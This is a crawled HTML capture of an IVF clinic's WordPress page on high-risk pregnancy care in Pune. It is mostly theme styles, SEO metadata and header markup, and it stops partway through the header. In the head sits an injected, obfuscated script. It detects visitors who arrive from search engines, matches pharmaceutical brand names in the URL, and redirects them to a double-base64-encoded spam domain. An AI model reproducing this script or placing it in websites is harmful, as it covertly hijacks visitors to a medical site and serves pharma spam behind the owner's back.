

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nucleusivf.com/high-risk-pregnancy-care-pune/
body_size: 21788
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="N86xIE3ho14IOCltObLXfxj_7jqXI5oftcF8BsZi6Xg" />
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
				<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}					
			</style>	
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>High-risk Pregnancy Care pune - Nucleus IVF</title><link rel="stylesheet" href="https://nucleusivf.com/wp-content/cache/min/1/0a3e277090015d8f12c932dccd409d8e.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://nucleusivf.com/high-risk-pregnancy-care-pune/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="High-risk Pregnancy Care pune - Nucleus IVF" />
	<meta property="og:url" content="https://nucleusivf.com/high-risk-pregnancy-care-pune/" />
	<meta property="og:site_name" content="Nucleus IVF" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nucleusivf.com/high-risk-pregnancy-care-pune/","url":"https://nucleusivf.com/high-risk-pregnancy-care-pune/","name":"High-risk Pregnancy Care pune - Nucleus IVF","isPartOf":{"@id":"https://nucleusivf.com/#website"},"datePublished":"2023-09-22T10:52:07+00:00","breadcrumb":{"@id":"https://nucleusivf.com/high-risk-pregnancy-care-pune/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nucleusivf.com/high-risk-pregnancy-care-pune/"]}]},{"@type":"BreadcrumbList","@id":"https://nucleusivf.com/high-risk-pregnancy-care-pune/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nucleusivf.com/"},{"@type":"ListItem","position":2,"name":"High-risk Pregnancy Care pune"}]},{"@type":"WebSite","@id":"https://nucleusivf.com/#website","url":"https://nucleusivf.com/","name":"Nucleus IVF","description":"","publisher":{"@id":"https://nucleusivf.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nucleusivf.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://nucleusivf.com/#organization","name":"Nucleus IVF","url":"https://nucleusivf.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nucleusivf.com/#/schema/logo/image/","url":"https://nucleusivf.com/wp-content/uploads/2023/09/logo.png","contentUrl":"https://nucleusivf.com/wp-content/uploads/2023/09/logo.png","width":1803,"height":558,"caption":"Nucleus IVF"},"image":{"@id":"https://nucleusivf.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Nucleus IVF &raquo; Feed" href="https://nucleusivf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nucleus IVF &raquo; Comments Feed" href="https://nucleusivf.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nucleusivf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>







<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>


<link rel='stylesheet' id='elementor-post-6-css' href='https://nucleusivf.com/wp-content/uploads/elementor/css/post-6.css?ver=1768953062' media='all' />


<link rel='stylesheet' id='elementor-post-1062-css' href='https://nucleusivf.com/wp-content/uploads/elementor/css/post-1062.css?ver=1768953135' media='all' />
<link rel='stylesheet' id='elementor-post-755-css' href='https://nucleusivf.com/wp-content/uploads/elementor/css/post-755.css?ver=1768953063' media='all' />
<link rel='stylesheet' id='elementor-post-1012-css' href='https://nucleusivf.com/wp-content/uploads/elementor/css/post-1012.css?ver=1768953063' media='all' />




<style id='awpa-wp-post-author-styles-inline-css'>

                .wp_post_author_widget .wp-post-author-meta .awpa-display-name > a:hover,
                body .wp-post-author-wrap .awpa-display-name > a:hover {
                    color: #af0000;
                }
                .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover, 
                .awpa-review-field .right-star .awpa-rating-button:not(:disabled):hover {
                    color: #af0000;
                    border-color: #af0000;
                }
            
</style>
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.8.3' media='all' />






<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />




<script src="https://nucleusivf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nucleusivf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://nucleusivf.com/wp-content/cache/min/1/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=1762693380" id="awpa-custom-bg-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nucleusivf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nucleusivf.com/wp-json/wp/v2/pages/1627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nucleusivf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nucleusivf.com/?p=1627' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nucleusivf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnucleusivf.com%2Fhigh-risk-pregnancy-care-pune%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nucleusivf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnucleusivf.com%2Fhigh-risk-pregnancy-care-pune%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil|diflucan|zithromax|priligy|amoxil|bactrim|inderal|cipro|glucophage|augmentin)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTluYjI5a2IydGlZV1F1WTI5dEwzTmxkR2cwTUM5eUxuQm9jRDl4UFE9PQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    <meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://nucleusivf.com/wp-content/uploads/2023/09/siteicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://nucleusivf.com/wp-content/uploads/2023/09/siteicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nucleusivf.com/wp-content/uploads/2023/09/siteicon.png" />
<meta name="msapplication-TileImage" content="https://nucleusivf.com/wp-content/uploads/2023/09/siteicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			html, body {
  overflow-x: hidden;
}
body {
  position: relative
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y41X9310BT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y41X9310BT');
</script>
</head>
<body class="wp-singular page-template-default page page-id-1627 wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-6">
<div id="wptime-plugin-preloader"></div>

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="1062" class="elementor elementor-1062 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-775fcff elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="775fcff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-645c1e4" data-id="645c1e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-799f235 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="799f235" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a2da410" data-id="a2da410" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9922f6 e-grid-align-left elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="b9922f6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-eaeda99" href="https://nucleusivf.com/IVFtreatmentinpune/index.htm" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
